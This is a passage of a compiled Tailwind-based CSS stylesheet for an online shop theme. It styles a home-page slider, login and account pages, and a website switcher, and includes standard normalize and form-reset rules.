@media (min-width: 768px){
    .home-slider-wrapper .button-slider-container{
      bottom: 0px;
      top: auto;
      bottom: 0px;
      top: auto;
    }
  }

.home-slider > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(2rem * var(--tw-space-x-reverse));
  margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)));
  --tw-space-x-reverse: 0;
  margin-right: calc(2rem * var(--tw-space-x-reverse));
  margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)));
}

.home-slider{
  scrollbar-width: none;
}

.home-slider #category-view-container .category-view-image > .container> .slide {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .home-slider #category-view-container .category-view-image > .container> .slide{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.home-slider #category-view-container .category-view-image > .container> .slide h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .home-slider #category-view-container .category-view-image > .container> .slide h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.home-slider > .slide{
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    height: 100%;
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    height: 100%;
    width: 100%;
  }

@media (min-width: 768px){
    .home-slider > .slide{
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }
  }

.home-slider > .slide{
    z-index: 1;
  }

@media (min-width: 768px) {

.home-slider > .slide{
      height: 680px;
  }
    }

@media (min-width: 768px) {

.home-slider > .slide:last-of-type {
        width: calc(100% + 24px)
    }

        @media not all and (-webkit-min-device-pixel-ratio:0), not all and (min-resolution:.001dpcm) {

.home-slider > .slide:last-of-type {
          width: 100%
    }
        }
      }

@media not all and (-webkit-min-device-pixel-ratio:0), not all and (min-resolution:.001dpcm) {

.home-slider > :not([hidden]) ~ :not([hidden]) {
      margin: 0 !important
  }
    }

.home-slider img {
    -o-object-fit: contain;
       object-fit: contain;
    max-height: 100%;
  }

.home-slider #category-view-container .category-view-image > .container.slider-content {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .home-slider #category-view-container .category-view-image > .container.slider-content{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.home-slider #category-view-container .category-view-image > .container.slider-content h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .home-slider #category-view-container .category-view-image > .container.slider-content h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.home-slider .slider-content > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse));
  }

.home-slider .slider-content{
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

.home-slider .slider-content > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse));
  }

.home-slider .slider-content{
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

@media (min-width: 768px){
    .home-slider .slider-content > :not([hidden]) ~ :not([hidden]){
      --tw-space-y-reverse: 0;
      margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
      margin-bottom: calc(0px * var(--tw-space-y-reverse));
      --tw-space-x-reverse: 0;
      margin-right: calc(2rem * var(--tw-space-x-reverse));
      margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)));
    }

    .home-slider .slider-content{
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .home-slider .slider-content > :not([hidden]) ~ :not([hidden]){
      --tw-space-y-reverse: 0;
      margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
      margin-bottom: calc(0px * var(--tw-space-y-reverse));
      --tw-space-x-reverse: 0;
      margin-right: calc(2rem * var(--tw-space-x-reverse));
      margin-left: calc(2rem * calc(1 - var(--tw-space-x-reverse)));
    }

    .home-slider .slider-content{
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }
  }

@media (min-width: 768px){
    .home-slider .slider-text{
      width: 50%;
      width: 50%;
    }
  }

@media (min-width: 1024px){
    .home-slider .slider-text{
      width: 41.666667%;
      width: 41.666667%;
    }
  }

.home-slider .slider-text h2 {
      font-weight: 700;
      font-size: 2rem;
      margin-bottom: 1rem;
      font-weight: 700;
      font-size: 2rem;
      margin-bottom: 1rem
    }

@media (min-width: 768px){
      .home-slider .slider-text h2{
        font-size: 3rem;
        margin-bottom: 2.5rem;
        font-size: 3rem;
        margin-bottom: 2.5rem;
      }
    }

.home-slider .slider-text h2{
      line-height: 2.375rem;
    }

@media (min-width: 768px) {

.home-slider .slider-text h2{
        line-height: 3.5rem;
    }
      }

.home-slider .slider-text > p {
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem
    }

@media (min-width: 768px){
      .home-slider .slider-text > p{
        font-size: 1.25rem;
        line-height: 1.75rem;
        line-height: 2rem;
        font-size: 1.25rem;
        line-height: 1.75rem;
        line-height: 2rem;
      }
    }

.home-slider .slider-text > p:last-of-type {
        margin-bottom: 1.5rem;
        margin-bottom: 1.5rem;
      }

@media (min-width: 768px){
        .home-slider .slider-text > p:last-of-type{
          margin-bottom: 3rem;
          margin-bottom: 3rem;
        }
      }

@media (min-width: 1024px){
        .home-slider .slider-text > p:last-of-type{
          margin-bottom: 5rem;
          margin-bottom: 5rem;
        }
      }

.home-slider .slider-text .price-from {
      font-size: 1.125rem;
      line-height: 1.75rem;
      margin-bottom: 0.25rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
      margin-bottom: 0.25rem;
    }

.home-slider .slider-text .price {
      font-size: 1.75rem;
      line-height: 2.25rem;
      font-size: 1.75rem;
      line-height: 2.25rem;
    }

@media (min-width: 768px){
      .home-slider .slider-text .price{
        font-size: 2rem;
        font-size: 2rem;
      }
    }

.home-slider .slider-text .price-vat {
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
    }

.home-slider .slider-text .btn {
      margin-top: 1.5rem;
      margin-top: 1.5rem;
    }

.home-slider .slider-image {
    height: 260px;
    position: relative;
    position: relative
  }

@media (min-width: 768px){
    .home-slider .slider-image{
      height: 100%;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      width: 50%;
      height: 100%;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      width: 50%;
    }
  }

@media (min-width: 768px) {

.home-slider .slider-image img {
        max-width: 80%
    }
      }

.tag {
  --tw-bg-opacity: 1;
  background-color: rgba(28, 115, 217, var(--tw-bg-opacity));
  display: inline-flex;
  font-size: 1rem;
  line-height: 1.5rem;
  line-height: 1.5rem;
  margin-bottom: 1rem;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
  --tw-bg-opacity: 1;
  background-color: rgba(28, 115, 217, var(--tw-bg-opacity));
  display: inline-flex;
  font-size: 1rem;
  line-height: 1.5rem;
  line-height: 1.5rem;
  margin-bottom: 1rem;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase
}

@media (min-width: 768px){
  .tag{
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    padding-left: 4rem;
    padding-right: 4rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    padding-left: 4rem;
    padding-right: 4rem;
  }
}

.tag{
  transform: skew(-10deg);
  margin-left: 3px;
}

.tag > * {
    transform: skew(10deg);
  }

@media (min-width: 768px){
  #customer-login-container, #forgot-password-container, #resetforgottenpassword{
    display: grid;
    -moz-column-gap: 2rem;
         column-gap: 2rem;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    display: grid;
    column-gap: 2rem;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

#customer-login-container > div, #forgot-password-container > div, #resetforgottenpassword > div {
    width: calc(100% + 32px);
    margin-left: -1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem;
    margin-left: -1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem
  }

@media (min-width: 576px){
    #customer-login-container > div,#forgot-password-container > div,#resetforgottenpassword > div{
      padding-left: 3rem;
      padding-right: 3rem;
      padding-top: 2.5rem;
      padding-bottom: 5rem;
      padding-left: 3rem;
      padding-right: 3rem;
      padding-top: 2.5rem;
      padding-bottom: 5rem;
    }
  }

@media (min-width: 576px) {

#customer-login-container > div,#forgot-password-container > div,#resetforgottenpassword > div{
      width: 100%;

      margin-left: 0;
  }
    }

#customer-login-container .form-input, #forgot-password-container .form-input, #resetforgottenpassword .form-input {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  }

.block-customer-login .form-input, .registation-container .form-input {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  }

@media (min-width: 768px){
  #forgot-password-container, #resetforgottenpassword{
    display: flex;
    gap: 0px;
    display: flex;
    gap: 0px;
  }
}

#resetforgottenpassword > div {
    padding-bottom: 2rem;
  }

body.account .page-main .account-nav ul li a, body.account .page-main .account-nav ul li strong, body.account .page-main a{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

body.account .page-main .account-nav ul li a:hover, body.account .page-main .account-nav ul li strong:hover, body.account .page-main a:hover{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

body.account .page-main .account-nav ul li a, body.account .page-main .account-nav ul li strong, body.account .page-main a{
    text-decoration: none;
  }

body.account .page-main .account-nav ul li a:hover, body.account .page-main .account-nav ul li strong:hover, body.account .page-main a:hover{
    text-decoration: underline;
  }

body.account .page-main .account-nav ul li a, body.account .page-main .account-nav ul li strong, body.account .page-main a{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

body.account .page-main .account-nav ul li a:hover, body.account .page-main .account-nav ul li strong:hover, body.account .page-main a:hover{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

body.account .page-main .account-nav ul li a, body.account .page-main .account-nav ul li strong, body.account .page-main a{
    text-decoration: none;
  }

body.account .page-main .account-nav ul li a:hover, body.account .page-main .account-nav ul li strong:hover, body.account .page-main a:hover{
    text-decoration: underline;
  }

.account-order-totals strong:last-of-type .price {
      font-size: 1.5rem;
      line-height: 2rem;
      --tw-text-opacity: 1;
      color: rgba(28, 115, 217, var(--tw-text-opacity));
      font-size: 1.5rem;
      line-height: 2rem;
      --tw-text-opacity: 1;
      color: rgba(28, 115, 217, var(--tw-text-opacity));
    }

.order-details-items .card .price-excluding-tax .price, .order-details-items .card .price-including-tax .price{
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

.customer-account-confirmation h1 .base {
      display: block;
    }

.customer-account-confirmation h1 .base::first-letter {
        text-transform: capitalize;
      }

.minicart-image {
  min-width: 78px;
}

.website-switcher {
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  position: absolute;
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  position: absolute;
  z-index: 31;
  top: 40px;
}

.website-switcher li {
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity))
  }

.website-switcher li:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  }

.website-switcher li{
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  }

.website-switcher li:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  }

.website-switcher li a {
      display: block;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 1rem;
      padding-right: 1rem;
      --tw-text-opacity: 1;
      color: rgba(255, 237, 0, var(--tw-text-opacity));
    }

.website-switcher li a:hover{
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

.website-switcher li a{
      display: block;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 1rem;
      padding-right: 1rem;
      --tw-text-opacity: 1;
      color: rgba(255, 237, 0, var(--tw-text-opacity));
    }

.website-switcher li a:hover{
      --tw-text-opacity: 1;
      color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

#category-view-container .category-view-image > .container.website-toggle-button {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.website-toggle-button{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.website-toggle-button h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.website-toggle-button h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.website-toggle-button{
  cursor: pointer;
  display: flex;
  align-items: center;
  height: 2.5rem;
  font-size: 1.125rem;
  line-height: 1.75rem;
  line-height: 1.75rem;
  --tw-text-opacity: 1;
  color: rgba(255, 237, 0, var(--tw-text-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  height: 2.5rem;
  font-size: 1.125rem;
  line-height: 1.75rem;
  line-height: 1.75rem;
  --tw-text-opacity: 1;
  color: rgba(255, 237, 0, var(--tw-text-opacity));
}

.website-toggle-button.is-open::after {
      transform: rotate(180deg);
    }

.website-toggle-button::before {
    content: '';
    display: block;
    margin-right: 0.5rem;
    display: block;
    margin-right: 0.5rem;
  }

.website-toggle-button::before{
    background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_globe.svg');
    min-width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-size: contain;
  }

.website-toggle-button::after {
    content: '';
    display: block;
    margin-left: 0.5rem;
    display: block;
    margin-left: 0.5rem;
  }

.website-toggle-button::after{
    background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-down-yellow.svg');
    min-width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-size: contain;
    transition: 0.1s ease transform;
  }

/*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.0.0 | MIT License | https://github.com/sindresorhus/modern-normalize */

/*
Document
========
*/

/**
Use a better box model (opinionated).
*/

*,
*::before,
*::after {
  box-sizing: border-box;
}

/**
Use a more readable tab size (opinionated).
*/

:root {
  -moz-tab-size: 4;
  -o-tab-size: 4;
     tab-size: 4;
}

/**
1. Correct the line height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
*/

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/*
Sections
========
*/

/**
Remove the margin in all browsers.
*/

body {
  margin: 0;
}

/**
Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
*/

body {
  font-family:
		system-ui,
		-apple-system, /* Firefox supports this but not yet `system-ui` */
		'Segoe UI',
		Roboto,
		Helvetica,
		Arial,
		sans-serif,
		'Apple Color Emoji',
		'Segoe UI Emoji';
}

/*
Grouping content
================
*/

/**
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
}

/*
Text-level semantics
====================
*/

/**
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr[title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/**
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/**
1. Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
2. Correct the odd 'em' font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family:
		ui-monospace,
		SFMono-Regular,
		Consolas,
		'Liberation Mono',
		Menlo,
		monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/**
Prevent 'sub' and 'sup' elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
Tabular data
============
*/

/**
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
}

/*
Forms
=====
*/

/**
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
Remove the inheritance of text transform in Edge and Firefox.
1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
  text-transform: none;
}

/**
Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}

/**
Remove the inner border and padding in Firefox.
*/

/**
Restore the focus styles unset by the previous rule.
*/

/**
Remove the additional ':invalid' styles in Firefox.
See: https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737
*/

/**
Remove the padding so developers are not caught out when they zero out 'fieldset' elements in all browsers.
*/

legend {
  padding: 0;
}

/**
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/**
Correct the cursor style of increment and decrement buttons in Safari.
*/

/**
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
Remove the inner padding in Chrome and Safari on macOS.
*/

/**
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to 'inherit' in Safari.
*/

/*
Interactive
===========
*/

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/**
 * Manually forked from SUIT CSS Base: https://github.com/suitcss/base
 * A thin layer on top of normalize.css that provides a starting point more
 * suitable for web applications.
 */

/**
 * Removes the default spacing and border for appropriate elements.
 */

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

button {
  background-color: transparent;
  background-image: none;
}

/**
 * Work around a Firefox/IE bug where the transparent `button` background
 * results in a loss of the default `button` focus styles.
 */

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

fieldset {
  margin: 0;
  padding: 0;
}

ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/**
 * Tailwind custom reset styles
 */

/**
 * 1. Use the user's configured `sans` font-family (with Tailwind's default
 *    sans-serif font stack as a fallback) as a sane default.
 * 2. Use Tailwind's default "normal" line-height so the user isn't forced
 *    to override it to ensure consistency even when using the default theme.
 */

html {
  font-family: TitilliumWeb, Trebuchet MS, Helvetica, sans-serif; /* 1 */
  line-height: 1.5; /* 2 */
}

/**
 * Inherit font-family and line-height from `html` so users can set them as
 * a class directly on the `html` element.
 */

body {
  font-family: inherit;
  line-height: inherit;
}

/**
 * 1. Prevent padding and border from affecting element width.
 *
 *    We used to set this in the html element and inherit from
 *    the parent element for everything else. This caused issues
 *    in shadow-dom-enhanced elements like <details> where the content
 *    is wrapped by a div with box-sizing set to `content-box`.
 *
 *    https://github.com/mozdevs/cssremedy/issues/4
 *
 *
 * 2. Allow adding a border to an element by just adding a border-width.
 *
 *    By default, the way the browser specifies that an element should have no
 *    border is by setting it's border-style to `none` in the user-agent
 *    stylesheet.
 *
 *    In order to easily add borders to elements by just setting the `border-width`
 *    property, we change the default border-style for all elements to `solid`, and
 *    use border-width to hide them instead. This way our `border` utilities only
 *    need to set the `border-width` property instead of the entire `border`
 *    shorthand, making our border utilities much more straightforward to compose.
 *
 *    https://github.com/tailwindcss/tailwindcss/pull/116
 */

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

/*
 * Ensure horizontal rules are visible by default
 */

hr {
  border-top-width: 1px;
}

/**
 * Undo the `border-style: none` reset that Normalize applies to images so that
 * our `border-{width}` utilities have the expected effect.
 *
 * The Normalize reset is unnecessary for us since we default the border-width
 * to 0 on all elements.
 *
 * https://github.com/tailwindcss/tailwindcss/issues/362
 */

img {
  border-style: solid;
}

textarea {
  resize: vertical;
}

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  color: #9ca3af;
}

button,
[role="button"] {
  cursor: pointer;
}

table {
  border-collapse: collapse;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/**
 * Reset links to optimize for opt-in styling instead of
 * opt-out.
 */

a {
  color: inherit;
  text-decoration: inherit;
}

/**
 * Reset form element properties that are easy to forget to
 * style explicitly so you don't inadvertently introduce
 * styles that deviate from your design system. These styles
 * supplement a partial reset that is already applied by
 * normalize.css.
 */

button,
input,
optgroup,
select,
textarea {
  padding: 0;
  line-height: inherit;
  color: inherit;
}

/**
 * Use the configured 'mono' font family for elements that
 * are expected to be rendered with a monospace font, falling
 * back to the system monospace stack if there is no configured
 * 'mono' font family.
 */

pre,
code,
kbd,
samp {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/**
 * Make replaced elements `display: block` by default as that's
 * the behavior you want almost all of the time. Inspired by
 * CSS Remedy, with `svg` added as well.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  vertical-align: middle;
}

/**
 * Constrain images and videos to the parent width and preserve
 * their intrinsic aspect ratio.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
video {
  max-width: 100%;
  height: auto;
}


      [type='text'],
      [type='email'],
      [type='url'],
      [type='password'],
      [type='number'],
      [type='date'],
      [type='datetime-local'],
      [type='month'],
      [type='search'],
      [type='tel'],
      [type='time'],
      [multiple],
      textarea,
      select
    {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background-color: #fff;
  border-color: #6b7280;
  border-width: 1px;
  border-radius: 0px;
  padding-top: 0.5rem;
  padding-right: 0.75rem;
  padding-bottom: 0.5rem;
  padding-left: 0.75rem;
  font-size: 1rem;
  line-height: 1.5rem;
}

[type='text']:focus, [type='email']:focus, [type='url']:focus, [type='password']:focus, [type='number']:focus, [type='date']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [multiple]:focus, textarea:focus, select:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: #2563eb;
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
  border-color: #2563eb;
}

input::-moz-placeholder, textarea::-moz-placeholder{
  color: #6b7280;
  opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder{
  color: #6b7280;
  opacity: 1;
}

input::placeholder, textarea::placeholder{
  color: #6b7280;
  opacity: 1;
}

select{
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
  background-position: right 0.5rem center;
  background-repeat: no-repeat;
  background-size: 1.5em 1.5em;
  padding-right: 2.5rem;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
}

[multiple]{
  background-image: initial;
  background-position: initial;
  background-repeat: unset;
  background-size: initial;
  padding-right: 0.75rem;
  -webkit-print-color-adjust: unset;
          color-adjust: unset;
}


      [type='checkbox'],
      [type='radio']
    {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  padding: 0;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
  display: inline-block;
  vertical-align: middle;
  background-origin: border-box;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  flex-shrink: 0;
  height: 1rem;
  width: 1rem;
  color: #2563eb;
  background-color: #fff;
  border-color: #6b7280;
  border-width: 1px;
}

[type='checkbox']{
  border-radius: 0px;
}

[type='radio']{
  border-radius: 100%;
}


      [type='checkbox']:focus,
      [type='radio']:focus
    {
  outline: 2px solid transparent;
  outline-offset: 2px;
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 2px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: #2563eb;
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}


      [type='checkbox']:checked,
      [type='radio']:checked
    {
  border-color: transparent;
  background-color: currentColor;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}

[type='checkbox']:checked{
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e");
}

[type='radio']:checked{
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
}


      [type='checkbox']:checked:hover,
      [type='checkbox']:checked:focus,
      [type='radio']:checked:hover,
      [type='radio']:checked:focus
    {
  border-color: transparent;
  background-color: currentColor;
}

[type='checkbox']:indeterminate{
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
  border-color: transparent;
  background-color: currentColor;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}


      [type='checkbox']:indeterminate:hover,
      [type='checkbox']:indeterminate:focus
    {
  border-color: transparent;
  background-color: currentColor;
}

[type='file']{
  background: unset;
  border-color: inherit;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-size: unset;
  line-height: inherit;
}

[type='file']:focus{
  outline: 1px auto -webkit-focus-ring-color;
}

.container{
  width: 100%;
}

@media (min-width: 576px){
  .container{
    max-width: 576px;
  }
}

@media (min-width: 768px){
  .container{
    max-width: 768px;
  }
}

@media (min-width: 1024px){
  .container{
    max-width: 1024px;
  }
}

@media (min-width: 1280px){
  .container{
    max-width: 1280px;
  }
}

@media (min-width: 1536px){
  .container{
    max-width: 1536px;
  }
}

.prose{
  color: #374151;
  max-width: 65ch;
}

.prose [class~="lead"]{
  color: #4b5563;
